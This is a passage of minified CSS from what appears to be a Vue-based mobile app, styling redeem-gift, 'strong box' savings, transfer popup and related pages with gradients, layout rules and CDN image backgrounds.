.dialog__container[data-v-34da7032]{display:flex;flex-direction:column;align-items:center;min-height:14.37rem;border-radius:1.25rem;background:#ffffff;padding:1.25rem}.main_laundry_page .dialog__container .dialog__container-img[data-v-34da7032]{width:10rem;height:auto;margin-top:-2.88rem}.main_laundry_page .dialog__container .dialog__container-img img[data-v-34da7032]{width:100%;height:100%;object-fit:contain}.main_laundry_page .dialog__container .dialog__container-title[data-v-34da7032]{margin-top:1rem;font-size:1.25rem;font-weight:700;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content[data-v-34da7032]{margin-top:.75rem;color:#768096;font-size:.88rem;font-weight:400;text-align:center}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_tip[data-v-34da7032]{font-size:.88rem;color:#768096;margin:0 0 1.5rem}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt[data-v-34da7032]{font-size:.88rem;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt .number[data-v-34da7032]{color:#feaa57;font-size:1.13rem}.main_laundry_page .dialog__container .dialog__container-footer[data-v-34da7032]{display:initial;width:100%;margin-top:2.13rem;padding:0 .75rem}.main_laundry_page .dialog__container .dialog__container-footer button[data-v-34da7032]{width:100%;height:2.88rem;color:#fff;font-size:1.13rem;text-align:center;border-radius:24.13rem;border:.5px solid #ed8a1f;background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}body:not([theme=theme1]) .main_laundry_page[data-v-34da7032]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{border:1px solid var(--main-color-3);background:var(--main-color-9);color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{background:var(--main-color-7);color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{font-weight:500;background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:var(--gradient-color-3);border:1px solid;border-image-slice:1;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{color:#fff}.urPKStyle .laundry-page_box .number img[data-v-34da7032]{padding:.19rem .88rem!important;border-right:0!important;border-left:1px solid #9c5458;margin-right:0!important;margin-left:.5rem}.urPKStyle body:not([theme=theme1]) .laundry-page_box .number img[data-v-34da7032]{border-right:0!important;border-left:1px solid var(--main-color-1)}.main_redeemGift_page[data-v-0e05e15d]{min-height:calc(100 * var(--vh));background:#2a0402}.main_redeemGift_page .main_redeemGift_header[data-v-0e05e15d]{width:100%;display:flex;flex-direction:column;justify-content:flex-end}.main_redeemGift_page .main_redeemGift_header .redeem-container-header-belly[data-v-0e05e15d] :is(img){width:100%;height:6.88rem}.main_redeemGift_page .main_redeemGift_container[data-v-0e05e15d]{width:100%;padding-bottom:1rem}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d]{min-height:15.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_content_bg-46c7013e.png);background-size:100% 100%;display:flex;flex-direction:column;justify-content:space-around;padding:1.56rem 1rem}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive p[data-v-0e05e15d]{font-family:PingFang SC;font-size:1rem;font-weight:400;line-height:1.4rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .giftCode_form[data-v-0e05e15d]{display:flex;flex-direction:column}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .errorMessage[data-v-0e05e15d]{padding:.5rem .75rem 0;color:#ee0a24}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns[data-v-0e05e15d]{font-family:PingFang SC;font-weight:400;text-align:left}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .title[data-v-0e05e15d]{font-size:1rem;line-height:1.4rem;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .number[data-v-0e05e15d]{font-size:1.25rem;line-height:1.75rem;color:#ffff7d}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input){width:100%;height:2.63rem;background:url([data-uri]);background-size:100% 100%;padding:0 1.25rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(button){width:19rem;height:2.5rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_contentBtn_bg-28f4a090.png);background-size:100% 100%;font-family:PingFang SC;font-size:1.25rem;font-weight:500;line-height:1.75rem;text-align:center;color:#7b1801}.main_redeemGift_page .main_redeemGift_container .share[data-v-0e05e15d]{width:100%;margin:.88rem auto 0}.main_redeemGift_page .main_redeemGift_container .share .head[data-v-0e05e15d]{font-family:PingFang SC;font-size:1rem;font-weight:400;line-height:1.4rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .share .btn_area[data-v-0e05e15d]{display:flex;justify-content:center;width:100%;gap:.63rem}.main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_shareBtn_bg-e6dd4dd4.png);background-size:100% 100%;width:10.13rem;height:2.5rem;font-family:PingFang SC;font-size:.88rem;font-weight:500;line-height:1.23rem;text-align:center;color:#7b1801;display:flex;justify-content:center;align-items:center;gap:.25rem}.main_redeemGift_page .main_redeemGift_container .share .btn_area .btn img[data-v-0e05e15d]{width:1.13rem;height:1.13rem;display:block}.main_redeemGift_page .main_redeemGift_container .share .content[data-v-0e05e15d]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .share .content .shareUrl[data-v-0e05e15d]{cursor:pointer;color:#5bc31d}.main_redeemGift_page .main_redeemGift_container .rule[data-v-0e05e15d]{width:100%;margin:.88rem auto 0}.main_redeemGift_page .main_redeemGift_container .rule .content[data-v-0e05e15d]{word-wrap:break-word}.main_redeemGift_page .main_redeemGift_container .rule .content[data-v-0e05e15d] img{max-width:100%;height:auto;object-fit:contain}.main_redeemGift_page .main_redeemGift_container .rule>div[data-v-0e05e15d]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}[data-v-0e05e15d] .van-dialog{overflow:initial!important;border-radius:0%!important}[data-v-0e05e15d] .van-dialog .van-dialog__content{height:100%;display:flex;flex-direction:column;justify-content:space-around;align-items:center}[data-v-0e05e15d] .main_modal{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem}.main_modal[data-v-0e05e15d]{font-family:PingFang SC}.main_modal .title[data-v-0e05e15d]{font-size:1rem;font-weight:500;line-height:1.4rem;text-align:left;color:#fff}.main_modal .content[data-v-0e05e15d]{font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff}.main_modal .btn[data-v-0e05e15d]{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d]{background:var(--main-color-7);border-radius:.375rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input){background:var(--main-color-9);border:1px solid var(--main-color-3);border-radius:.1875rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input)::placeholder{color:#fff}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .number[data-v-0e05e15d]{color:var(--main-color-4)}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(button){background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border-radius:.4375rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .head[data-v-0e05e15d]{margin-bottom:.6875rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area[data-v-0e05e15d]{gap:0;margin-bottom:1.0625rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]{background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]:last-child{margin-left:.31rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]:first-child{margin-right:.31rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .content .shareUrl[data-v-0e05e15d]{color:var(--main-color-4)}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d] .main_modal{border-radius:.5625rem!important;border:1px solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d] .main_modal .btn{background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border-radius:.4375rem}.urPKStyle .main_redeemGift_page .main_redeemGift_container .head[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .main_redeemGift_container .content[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .redeem-container-receive .bouns[data-v-0e05e15d]{text-align:right!important}.urPKStyle .main_redeemGift_page .redeem-container-receive p[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .redeem-container-receive[data-v-0e05e15d] :is(input){text-align:right!important}.transferOut[data-v-9522fc72]{right:unset!important}.van-popup[data-v-9522fc72]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-9522fc72]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-9522fc72]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-9522fc72]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-9522fc72]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-9522fc72]{padding:0 .88rem}.van-popup .popup__container[data-v-9522fc72] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-9522fc72] .van-cell:after{border:none}.van-popup .popup__container .popup__container-input[data-v-9522fc72]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-9522fc72] .van-field__control{padding-left:.63rem}.van-popup[data-v-9522fc72] .van-slider__button{background:#7a000d;box-shadow:0 -1px #00000040 inset}.van-popup .popup__container-slider[data-v-9522fc72]{height:3.75rem;padding-top:1.13rem;margin-bottom:1.13rem}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider{position:relative;width:100%;height:.75rem;border-radius:62.44rem;background:#180000;cursor:pointer}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar{position:absolute;width:100%;height:100%;border-radius:inherit;transition:all .2s;background:#cb2538}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper{right:0;transform:translate3d(50%,-50%,0);position:absolute;cursor:grab;top:50%}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button{width:1.25rem;height:1.25rem;border-radius:50%;background:linear-gradient(180deg,#fbff4b 0%,#ff971d 100%);box-shadow:0 .1px .13rem .5px #7c000040;position:relative}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button:before{content:"";display:block;width:1.13rem;height:1.13rem;border-radius:50%;background:linear-gradient(180deg,#ffb801 0%,#e55301 70%);position:relative;top:1px;left:1px}.van-popup .popup__container-slider-foot[data-v-9522fc72]{height:1.38rem;display:flex;justify-content:space-between;align-items:center;margin-top:.81rem}.van-popup .popup__container-slider-foot div[data-v-9522fc72]{height:1.63rem;line-height:1.63rem;border:1px solid #be6d74;border-radius:.08rem;min-width:1.56rem;padding:0 1rem;color:#be6d74;text-align:center;font-size:.75rem}.van-popup .popup__container-numLine[data-v-9522fc72]{height:2.13rem;line-height:2.13rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]:first-child{background:#4c0005;color:#be6d74;padding-left:.81rem;width:55%}.van-popup .popup__container-numLine div[data-v-9522fc72]:last-child{color:#be6d74;padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-9522fc72]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-9522fc72]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-9522fc72]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-9522fc72]{width:100%;height:2.63rem;border-radius:.44rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1}.van-popup .popup__container-sumbit.disabled[data-v-9522fc72]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}.urPKStyle[data-v-9522fc72] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-9522fc72]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-9522fc72]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.van-popup[data-v-09d76ab6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-09d76ab6]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-09d76ab6]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-09d76ab6]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-09d76ab6]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-09d76ab6]{padding:0 .88rem}.van-popup .popup__container[data-v-09d76ab6] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-09d76ab6] .van-cell:after{border:none}.van-popup .popup__container .popup__container-allBtn[data-v-09d76ab6]{position:absolute;height:1.19rem;font-weight:400;font-size:.81rem;line-height:1.19rem;color:#ff3030d9;top:50%;transform:translateY(-50%);right:1.56rem}.van-popup .popup__container .popup__container-input[data-v-09d76ab6]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-09d76ab6] .van-field__control{padding-left:.63rem}.van-popup .popup__container-errorTip[data-v-09d76ab6]{height:1.19rem;line-height:1.19rem;font-weight:400;font-size:.75rem;color:#ff3030d9;display:flex;align-items:center;margin-top:.63rem}.van-popup .popup__container-errorTip .StrongBox__container-errorTip[data-v-09d76ab6]{width:1rem;height:1rem;margin-right:.31rem}.van-popup .popup__container-multiple[data-v-09d76ab6]{display:flex;flex-wrap:wrap;justify-content:space-between;margin:.94rem 0 .5rem}.van-popup .popup__container-multiple>div[data-v-09d76ab6]{width:calc(25% - .69rem);height:2rem;line-height:2rem;text-align:center;background:#780911;border-radius:.31rem;font-weight:400;font-size:1.06rem;color:#ff7;margin-bottom:.5rem}.van-popup .popup__container-multiple>div.active[data-v-09d76ab6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132;color:#fffe7d}.van-popup .popup__container-numLine[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]:first-child{background:#4c0005;color:#be6d74;padding-left:.63rem;width:55%}.van-popup .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-09d76ab6]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-09d76ab6]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-line[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;display:flex;font-size:.88rem;color:#fff}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-09d76ab6]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-09d76ab6]{width:100%;height:2.63rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1;border-radius:.44rem}.van-popup .popup__container-sumbit.disabled[data-v-09d76ab6]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}body:not([theme=theme1]) .van-popup[data-v-09d76ab6]{background:var(--gradient-color-2)}.urPKStyle[data-v-09d76ab6] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:2.81rem!important}.urPKStyle .StrongBox__container-errorTip[data-v-09d76ab6]{margin-right:0!important;margin-left:.31rem}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-09d76ab6]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-09d76ab6]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.main_strongBox_page[data-v-5c01e1e0]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_page .main_strongBox_container .StrongBox__container[data-v-5c01e1e0]{position:relative;overflow:hidden;padding:0 .88rem .88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{margin:auto;width:10.38rem;height:1.25rem;line-height:1.25rem;text-align:center;color:#fff;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.13rem;font-weight:400;font-size:.75rem;font-style:normal;margin-bottom:1rem;margin-top:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container[data-v-5c01e1e0]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TotalAssetsBg-e65a2fe3.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.63rem;color:#fff;padding:1.25rem .63rem 1.56rem 1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header[data-v-5c01e1e0]{display:flex;justify-content:space-between;height:1.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{display:flex;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left img[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.44rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0]{font-weight:400;font-size:.88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{height:1.75rem;border:1px solid #ffffff;border-radius:.25rem;font-weight:400;font-size:.75rem;padding:0 .63rem 0 .5rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-main[data-v-5c01e1e0]{display:flex;align-items:center;margin:0 1rem .25rem 0;font-weight:500;font-size:1.5rem;line-height:2.06rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-tip[data-v-5c01e1e0]{font-size:.75rem;text-shadow:0px 1px .13rem 0px rgba(0,0,0,.2509803922)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{margin-top:.75rem;min-height:12rem;background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.88rem 1.38rem .56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header[data-v-5c01e1e0]{display:flex}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{text-align:center;width:50%;padding:.38rem .75rem 0}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-left:1px solid rgba(255,255,255,.5019607843)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-num[data-v-5c01e1e0]{color:#fff;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:#ff3030d9;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{height:.88rem;font-size:.75rem;color:#ddd7d8;margin:0 0 .5rem;line-height:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{display:flex;align-items:center;justify-content:center;border:1px solid rgba(221,215,216,.3019607843);border-radius:1rem;font-size:.75rem;color:#ddd7d8;margin:auto;line-height:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom[data-v-5c01e1e0]{margin:.81rem .94rem 0;display:flex;justify-content:space-between}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{width:45%;height:2.38rem;line-height:1.13rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-size:.88rem;font-weight:400;color:#fff;text-align:center;border:none}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{font-size:.75rem;color:#ff3030d9;margin-top:.5rem;display:flex;align-items:center;text-align:left}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip .StrongBox__container-errorTip[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail[data-v-5c01e1e0]{height:.88rem;line-height:.88rem;font-size:.75rem;color:#fff;margin-top:.81rem;display:flex;justify-content:center;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-left:.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{display:flex;align-items:center;font-weight:600;font-size:1.13rem;color:#f4b559;margin-top:1.5rem;margin-bottom:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record>img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list 